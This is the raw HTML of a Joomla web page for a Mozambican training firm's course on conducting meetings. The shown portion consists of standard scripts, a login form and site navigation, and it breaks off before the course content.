

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eurosis.co.mz/index.php/en/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/27-conducao-de-reunioes
body_size: 14755
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="eurosis,moçambique,eurosis moçambique,consultoria,formação em gestão,consultoria em moçambique,formação,formação empresarial,desenvolvimento de pessoas,coaching,assessment,teambuilding,estratégia e planeamento,desenvolvimento institucional e organizacional,sistemas de informação,gestão integrada de recursos humanos,estudos e pesquisas" />
  <meta name="description" content="A Eurosis é uma empresa moçambicana de consultoria e formação em gestão e implementação de projectos num conjunto de áreas de gestão." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Condução de Reuniões</title>
  <link href="http://eurosis.co.mz/index.php/en/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/27" rel="canonical" />
  <link href="/templates/eurosismaintemplate/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://eurosis.co.mz/index.php/pt/component/search/?Itemid=147&amp;id=27&amp;format=opensearch" rel="search" title="Buscar EUROSIS Consultoria e Formação em Gestão, Lda" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_courseman/assets/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_courseman/assets/css/courseman.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/accordionfaq/css/accordionfaq.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/accordionfaq/css/css.php?id=accordion3&amp;faq=lightnessfaq" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/xtypo/themes/default/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/accordionfaq/css/css.php?id=accordion10&amp;faq=lightnessfaq" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jse_megamenu/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jse_megamenu/assets/css/style/blackwhite.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jse_megamenu/assets/css/style_responsive.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vt_nivo_slider/css/nivo-slider.min.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vt_nivo_slider/themes/default/default.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_falang/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_bt_login/tmpl/css/style2.0.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/components/com_courseman/assets/js/footable-0.1.js" type="text/javascript"></script>
  <script src="/plugins/content/accordionfaq/js/preparefaq.js" type="text/javascript"></script>
  <script src="/plugins/content/xtypo/assets/script.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_jse_megamenu/assets/js/HoverIntent.js" type="text/javascript"></script>
  <script src="/modules/mod_jse_megamenu/assets/js/script.js" type="text/javascript"></script>
  <script src="/media/mod_vt_nivo_slider/js/jquery.nivo.slider.min.js" type="text/javascript"></script>
  <script src="/modules/mod_bt_login/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
  <script src="/modules/mod_bt_login/tmpl/js/default.js" type="text/javascript"></script>
  <script type="text/javascript">
// <!--
preparefaq.onFunctionAvailable( 'jQuery', 300, function() {
	preparefaq.setjQuery();
	preparefaq.loadScript( '/plugins/content/accordionfaq/js/jquery.accordionfaq.js' );
	preparefaq.loadScript( '/plugins/content/accordionfaq/js/jquery.easing.js' );
/***********************************************
* Scrolling HTML bookmarks- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Project Page at http://www.dynamicdrive.com for full source code
***********************************************/
	preparefaq.loadScript( '/plugins/content/accordionfaq/js/bookmarkscroll.js' );
	preparefaq.getjQuery()(document).ready(function(){ 
		preparefaq.exec( { 
		    id: 'accordion3'
		  , header: 'h3'
		  , alwaysopen: false
		  , autonumber: false
		  , keyaccess: true
		  , print: false
		  , scrolltime: 1000
		  , scrolloffset: 0
		  , scrollonopen: false
		} );
		preparefaq.onFunctionAvailable( 'bookmarkscroll.init', 300, function() {
				bookmarkscroll.init();
		});
		preparefaq.onFunctionAvailable( 'preparefaq.getjQuery().fn.accordionfaq', 300, function() {
			preparefaq.getjQuery()('#accordion3').accordionfaq( { 
				  header: 'h3.accordionfaqheader.accordion3'
				, autoheight: false
				, alwaysOpen: false
				, active: false
			 	, animated: 'slide'
			 	, event: 'click'
			});
			preparefaq.getjQuery()('#accordion3').bind( 'change.faq-accordion', preparefaq.accordionChangeUI );
		});
	});
});
// -->
// <!--
preparefaq.onFunctionAvailable( 'jQuery', 300, function() {
	preparefaq.setjQuery();
	preparefaq.loadScript( '/plugins/content/accordionfaq/js/jquery.accordionfaq.js' );
	preparefaq.loadScript( '/plugins/content/accordionfaq/js/jquery.easing.js' );
/***********************************************
* Scrolling HTML bookmarks- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Project Page at http://www.dynamicdrive.com for full source code
***********************************************/
	preparefaq.loadScript( '/plugins/content/accordionfaq/js/bookmarkscroll.js' );
	preparefaq.getjQuery()(document).ready(function(){ 
		preparefaq.exec( { 
		    id: 'accordion10'
		  , header: 'h3'
		  , alwaysopen: false
		  , autonumber: false
		  , keyaccess: true
		  , print: false
		  , scrolltime: 1000
		  , scrolloffset: 0
		  , scrollonopen: false
		} );
		preparefaq.onFunctionAvailable( 'bookmarkscroll.init', 300, function() {
				bookmarkscroll.init();
		});
		preparefaq.onFunctionAvailable( 'preparefaq.getjQuery().fn.accordionfaq', 300, function() {
			preparefaq.getjQuery()('#accordion10').accordionfaq( { 
				  header: 'h3.accordionfaqheader.accordion10'
				, autoheight: false
				, alwaysOpen: false
				, active: false
			 	, animated: 'slide'
			 	, event: 'click'
			});
			preparefaq.getjQuery()('#accordion10').bind( 'change.faq-accordion', preparefaq.accordionChangeUI );
		});
	});
});
// -->
jQuery(document).ready(function()
				{
					jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
				});window.addEvent('domready', function() {
			$$('1').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('1'), {"maxTitleChars": 50,"fixed": false});
		});
  </script>
  <script type="text/javascript">
    (function() {
      var strings = {"REQUIRED_FILL_ALL":"Por favor preencha todos os campos.","E_LOGIN_AUTHENTICATE":"Usu\u00e1rio e senha n\u00e3o est\u00e3o certos ou voc\u00ea n\u00e3o tem registro.","REQUIRED_NAME":"Informe seu nome!","REQUIRED_USERNAME":"Entre com seu usu\u00e1rio!","REQUIRED_PASSWORD":"Informe sua senha!","REQUIRED_VERIFY_PASSWORD":"Por favor, confirme novamente a senha!","PASSWORD_NOT_MATCH":"As senhas informadas n\u00e3o coincidem. Informe novamente!","REQUIRED_EMAIL":"Informe seu email!","EMAIL_INVALID":"Informe uma endere\u00e7o de e-mail v\u00e1lido!","REQUIRED_VERIFY_EMAIL":"Repita o e-mail cadastrado!","EMAIL_NOT_MATCH":"Email does not match the verify email!","CAPTCHA_REQUIRED":"Please enter captcha key"};
      if (typeof Joomla == 'undefined') {
        Joomla = {};
        Joomla.JText = strings;
      }
      else {
        Joomla.JText.load(strings);
      }
    })();
  </script>


<style type="text/css">.sige_cont_0, .sige_cont_1, .sige_cont_2, .sige_cont_3, .sige_cont_4, .sige_cont_5, .sige_cont_6, .sige_cont_7, .sige_cont_8, .sige_cont_9 {width:190px;height:182px;float:left;display:inline-block;}
</style>

<link rel="stylesheet" href="http://www.eurosis.co.mz/plugins/content/sige/plugin_sige/sige.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://www.eurosis.co.mz/plugins/content/sige/plugin_sige/slimbox_en.js"></script>

<link rel="stylesheet" href="http://www.eurosis.co.mz/plugins/content/sige/plugin_sige/slimbox.css" type="text/css" media="screen" />

<link rel="stylesheet" href="/templates/eurosismaintemplate/css/template.css?version=2" type="text/css" />


<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-54572159-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</head>
	<body>
	    <!--Start: Header-->
        <div id="header">
  			<div class="topheader">
            			<div class="moduletable-lingua">
					<div class="mod-languages-lingua">

	<ul class="lang-inline">
	        
        <!-- >>> [FREE] >>> -->
                <!-- <<< [FREE] <<< -->
	        
        <!-- >>> [FREE] >>> -->
                    <li class="" dir="ltr">
                                    <a href="/index.php/en/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/27">
                                                    <img src="/media/mod_falang/images/en.gif" alt="English (UK)" title="English (UK)" />                                            </a>
                            </li>
                <!-- <<< [FREE] <<< -->
		</ul>

</div>
		</div>
			<div class="moduletablelogintopo">
					<h3>Área restrita:</h3>
					<div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
						<span id="btl-panel-login" class="btl-modal">Entrar</span>
						<!-- Registration button -->
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Acesse sua conta de usuário</h3>
									<div class="spacer"></div>
								<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Nome de usuário *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">Senha *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" alt="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							Lembrar de mim					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit" onclick="return loginAjax()" value="Entrar" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP29wdGlvbj1jb21fY291cnNlbWFuJnZpZXc9Y291cnNlJmlkPTI3Jkl0ZW1pZD0xNDc=" />
					<input type="hidden" name="877f9545d07a8f9a973cf01f33e47670" value="1" />				</div>
			</form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/pt/component/users/?view=reset">
					Esqueceu sua senha?</a>
				</li>
				<li>
					<a href="/index.php/pt/component/users/?view=remind">
					Esqueceu seu usuário?</a>
				</li>				
			</ul>
			
		<!-- if integrated with one component -->
						
		</div>
		
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'http://eurosis.co.mz/index.php/en/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/27-conducao-de-reunioes',
	BT_RETURN				:'/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal/course/27',
	RECAPTCHA				:'none',
	LOGIN_TAGS				:'',
	REGISTER_TAGS			:'',
	EFFECT					:'btl-modal',
	ALIGN					:'center',
	BG_COLOR				:'#6d850a',
	MOUSE_EVENT				:'click',
	TEXT_COLOR				:'ff8601'	
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>

		</div>
			<div class="moduletablelogotipo">
					
<!-- Simple Image Holder 3.0.0 starts here -->
<div style='text-align:left;'><a  href="/index.php"><img class="sih5098" src="https://eurosis.co.mz//images/logo_formacao.png" border="0" alt="" title="" width="245" height="80" /></a></div>
<!-- Simple Image Holder 3.0.0 ends here -->
		</div>
	
            </div>
  			<div class="insideheader">
            			<div class="moduletable-pesquisa">
					<div class="search-pesquisa">
	<form action="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Buscar</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="147" />
	</form>
</div>
		</div>
			<div class="moduletablemenuprincipal">
					<div id="js-mainnav" class="wrap clearfix megamenu horizontal left blackwhite" >
	<div class="js-megamenu clearfix" id="js-meganav">

	<div id="css3-ToggleResponsive" class="megaMenuToggle">Menu<span class="megaMenuToggle-icon"></span></div><ul class="megamenu level0"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/"  class="mega first " id="menu101" ><span class="menu-title">Home</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu113" ><span class="menu-title">A Eurosis</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 270px;"><div class="megacol column1 first" style="width: 270px;"><ul class="megamenu level1"><li  class="mega first group submenu-align-auto"><div class="group clearfix"><div class="group-title"><span  class="mega first group " id="menu217" ><span class="menu-title">Apresentação</span></span></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/a-eurosis/apresentacao/quem-somos"  class="mega first " id="menu119" ><span class="menu-title">Quem Somos</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/a-eurosis/apresentacao/o-que-nos-guia"  class="mega " id="menu120" ><span class="menu-title">O que nos Guia</span></a></li><li  class="mega last submenu-align-auto"><a href="/index.php/pt/a-eurosis/apresentacao/mensagem-da-equipa"  class="mega last " id="menu218" ><span class="menu-title">Mensagem da Equipa</span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><a href="/index.php/pt/consultoria"  class="mega haschild " id="menu114" ><span class="menu-title">Consultoria</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 270px;"><div class="megacol column1 first" style="width: 270px;"><ul class="megamenu level1"><li  class="mega first group submenu-align-auto"><div class="group clearfix"><div class="group-content"><div class="moduletable">
					
<!-- Simple Image Holder 3.0.0 starts here -->
<div style='text-align:center;'><img class="sih4198" src="https://eurosis.co.mz/images/consultoria_menu.jpg" border="0" alt="" title="" /></div>
<!-- Simple Image Holder 3.0.0 ends here -->
		</div></div></div></li><li  class="mega last group submenu-align-auto"><div class="group clearfix"><div class="group-title"><span  class="mega last group " id="menu123" ><span class="menu-title">Áreas de Negócio</span></span></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/consultoria/areas-de-negocio/estrategia-planeamento"  class="mega first " id="menu124" ><span class="menu-title">Estratégia &amp; Planeamento</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/consultoria/areas-de-negocio/desenv-institucional-organizacional"  class="mega " id="menu125" ><span class="menu-title">Desenv. Institucional &amp; Organizacional</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/consultoria/areas-de-negocio/sistemas-de-informacao"  class="mega " id="menu126" ><span class="menu-title">Sistemas de Informação</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/consultoria/areas-de-negocio/gestao-integrada-de-recursos-humanos"  class="mega " id="menu127" ><span class="menu-title">Gestão Integrada de Recursos Humanos</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/consultoria/areas-de-negocio/estudos-e-pesquisas"  class="mega " id="menu128" ><span class="menu-title">Estudos e Pesquisas</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/consultoria/areas-de-negocio/facilitacao"  class="mega " id="menu130" ><span class="menu-title">Facilitação</span></a></li><li  class="mega last submenu-align-auto"><a href="/index.php/pt/consultoria/areas-de-negocio/formacao-profissional-2"  class="mega last " id="menu132" ><span class="menu-title">Gestão da Mudança</span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild active submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas"  class="mega haschild active " id="menu115" ><span class="menu-title">Desenvolvimento de pessoas</span></a><div class="childcontent cols3 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 810px;"><div class="megacol column1 first" style="width: 270px;"><ul class="megamenu level1"><li  class="mega first group submenu-align-auto"><div class="group clearfix"><div class="group-content"><div class="moduletable">
					
<!-- Simple Image Holder 3.0.0 starts here -->
<div style='text-align:center;'><img class="sih4324" src="https://eurosis.co.mz/images/desenv_menu.jpg" border="0" alt="" title="" /></div>
<!-- Simple Image Holder 3.0.0 ends here -->
		</div></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first group submenu-align-auto"><div class="group clearfix"><div class="group-title"><span  class="mega first group " id="menu139" ><span class="menu-title">Áreas de Actuação</span></span></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/cursos-de-formacao"  class="mega first " id="menu140" ><span class="menu-title">Cursos de Formação</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/teambuilding"  class="mega " id="menu141" ><span class="menu-title">TeamBuilding</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/coaching"  class="mega " id="menu189" ><span class="menu-title">Coaching</span></a></li><li  class="mega last haschild submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/assessment"  class="mega last haschild " id="menu202" ><span class="menu-title">Assessment</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 270px;"><div class="megacol column1 first" style="width: 270px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/assessment/teste-disc"  class="mega first " id="menu249" ><span class="menu-title">DISC</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/assessment/eq-i2-0"  class="mega " id="menu250" ><span class="menu-title">EQ-i2.0</span></a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/assessment/teste-mbti"  class="mega " id="menu251" ><span class="menu-title">MBTI</span></a></li><li  class="mega last submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/imagem-desenvolvimento/areas-de-actuacao/assessment/facet5"  class="mega last " id="menu273" ><span class="menu-title">Facet5</span></a></li></ul></div></div>
</div></div></li></ul></div></div></li></ul></div></div></li></ul></div><div class="megacol column2" style="width: 270px;"><ul class="megamenu level1"><li  class="mega first group active submenu-align-auto"><div class="group clearfix"><div class="group-title"><span  class="mega first group active " id="menu142" ><span class="menu-title">Cursos Eurosis</span></span></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/autoconhecimento-crescimento-pessoal"  class="mega first " id="menu143" ><img src="/images/icones_do_menu/autoconhecimento.jpg" alt="Autoconhecimento &amp; Crescimento Pessoal" /><span class="image-title">Autoconhecimento &amp; Crescimento Pessoal</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/lideranca-de-pessoas-e-equipas"  class="mega " id="menu144" ><img src="/images/icones_do_menu/lideranca-pessoas-equi.jpg" alt="Liderança de Pessoas e Equipas" /><span class="image-title">Liderança de Pessoas e Equipas</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/comunicacao"  class="mega " id="menu146" ><img src="/images/icones_do_menu/comunicacao.jpg" alt="Comunicação" /><span class="image-title">Comunicação</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/pesquisa"  class="mega " id="menu145" ><img src="/images/icones_do_menu/pesquisa.jpg" alt="Pesquisa" /><span class="image-title">Pesquisa</span> </a></li><li  class="mega active submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/eficacia-pessoal"  class="mega active " id="menu147" ><img src="/images/icones_do_menu/eficacia-pessoal.jpg" alt="Eficácia Pessoal" /><span class="image-title">Eficácia Pessoal</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/informatica"  class="mega " id="menu148" ><img src="/images/icones_do_menu/informatica.jpg" alt="Informática" /><span class="image-title">Informática</span> </a></li><li  class="mega last submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis/transformacao-organizacional"  class="mega last " id="menu149" ><img src="/images/icones_do_menu/transformacao-organizacional.jpg" alt="Transformação Organizacional" /><span class="image-title">Transformação Organizacional</span> </a></li></ul></div></div></li></ul></div><div class="megacol column3 last" style="width: 270px;"><ul class="megamenu level1"><li  class="mega first group submenu-align-auto"><div class="group clearfix"><div class="group-content"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis-cont/financas"  class="mega first " id="menu178" ><img src="/images/icones_do_menu/financas.jpg" alt="Finanças" /><span class="image-title">Finanças</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis-cont/gestao-estrategica"  class="mega " id="menu179" ><img src="/images/icones_do_menu/gestao-estrategica.jpg" alt="Gestão Estratégica" /><span class="image-title">Gestão Estratégica</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis-cont/administrativo-secretariado"  class="mega " id="menu180" ><img src="/images/icones_do_menu/admin-secretariado.jpg" alt="Administrativo &amp; Secretariado" /><span class="image-title">Administrativo &amp; Secretariado</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis-cont/genero"  class="mega " id="menu181" ><img src="/images/icones_do_menu/genero.jpg" alt="Género" /><span class="image-title">Género</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis-cont/qualidade-compras-logistica"  class="mega " id="menu183" ><img src="/images/icones_do_menu/qualidade-compras-logistica.jpg" alt="Qualidade, Compras &amp; Logística" /><span class="image-title">Qualidade, Compras &amp; Logística</span> </a></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis-cont/recursos-humanos"  class="mega " id="menu184" ><img src="/images/icones_do_menu/recursos-humanos.jpg" alt="Recursos Humanos" /><span class="image-title">Recursos Humanos</span> </a></li><li  class="mega last submenu-align-auto"><a href="/index.php/pt/desenvolvimento-de-pessoas/cursos-eurosis-cont/marketing-comercial"  class="mega last " id="menu185" ><img src="/images/icones_do_menu/marketing-comercial.jpg" alt="Marketing Comercial" /><span class="image-title">Marketing Comercial</span> </a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/index.php/pt/projectos"  class="mega " id="menu116" ><span class="menu-title">Projectos</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu220" ><span class="menu-title">Clientes</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 270px;"><div class="megacol column1 first" style="width: 270px;"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/index.php/pt/clientes/nossos-clientes"  class="mega first " id="menu117" ><span class="menu-title">Nossos Clientes</span></a></li><li  class="mega last submenu-align-auto"><a href="/index.php/pt/clientes/testemunhos-dos-clientes"  class="mega last " id="menu219" ><span class="menu-title">Testemunhos dos clientes</span></a></li></ul></div></div>
</div></div></li><li  class="mega last submenu-align-auto"><a href="/index.php/pt/contactos"  class="mega last " id="menu118" ><span class="menu-title">Contactos</span></a></li></ul>
</div></div>

<style type="text/css">
	#js-mainnav.blackwhite ul.level1 .childcontent { margin: -20px 0 0 240px; }
</style>

	<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav', {
			'bgopacity': 0,
			'delayHide': 300,
			'slide': 1,
			'fading': 0,
			'menutype':'horizontal',
			'direction':'down',
			'action':'mouseenter',
			'tips': false,
			'duration': 300,
			'hover_delay': 50		});
	</script>
			</div>
			<div class="moduletableslider">
					
<!-- BEGIN: Vinaora Nivo Slider >> http://vinaora.com/ -->
<div class="vt_nivo_sliderslider">
	<div id="vtnivo157" class="slider-wrapper theme-default theme-default157 nivocontrol-bottomright nivo-bullets01.png nivo-arrows01.png captionposition-topleft captionrounded-all" style="height: 266px; width: 960px;">
				<div id="vt_nivo_slider157" class="nivoSlider">
